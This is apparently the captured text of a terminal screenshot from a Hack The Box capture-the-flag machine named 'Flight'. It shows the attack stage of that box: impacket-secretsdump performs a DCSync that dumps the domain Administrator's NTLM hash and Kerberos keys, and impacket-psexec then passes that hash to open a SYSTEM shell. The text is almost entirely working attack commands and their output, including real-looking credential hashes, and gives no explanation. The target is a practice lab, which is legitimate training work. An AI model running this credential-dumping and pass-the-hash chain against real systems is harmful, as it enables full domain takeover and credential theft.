 10.10.14.8
10.10.11.187-Flight
20%
03:13 AM
❯ impacket-secretsdump -k -no-pass g0.flight.htb -just-dc-user Administrator -target-ip 10.10.11.187
Impacket v0.12.0.dev1+20240723.121155.ff1725ac - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...
~/Desktop/Hack-The-Box/Maquinas/Hard/Flight ✔ 6s
❯ impacket-psexec 'Administrator@flight.htb' -hashes 'aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c'
Impacket v0.12.0.dev1+20240723.121155.ff1725ac - Copyright 2023 Fortra
[*] Requesting shares on flight.htb.....
[*] Found writable share ADMIN$
[*] Uploading file DyTnzegb.exe
[*] Opening SVCManager on flight.htb.....
[*] Creating service srBV on flight.htb.....
[*] Starting service srBV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>